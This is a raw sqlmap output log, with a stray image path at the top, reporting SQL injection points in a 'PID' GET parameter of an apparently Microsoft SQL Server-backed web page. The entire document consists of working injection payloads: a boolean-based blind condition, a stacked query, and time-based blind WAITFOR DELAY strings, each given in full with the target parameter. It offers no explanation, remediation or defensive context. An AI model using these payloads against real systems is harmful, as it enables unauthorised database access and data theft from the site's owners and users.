 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: PID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: PID=2221' AND 8289=8289 AND 'OSCp'='OSCp&%E5%88%86%E6%A0%8F%E7%9B%A
E=%E4%B8%89%E9%98%B2%E5%8A%A8%E6%80%81

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: PID=2221'; WAITFOR DELAY '0:0:5'--&%E5%88%86%E6%A0%8F%E7%9B%AE=%E4%
B8%89%E9%98%B2%E5%8A%A8%E6%80%81

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: PID=2221' WAITFOR DELAY '0:0:5'--&%E5%88%86%E6%A0%8F%E7%9B%AE=%E4%B
8%89%E9%98%B2%E5%8A%A8%E6%80%81
---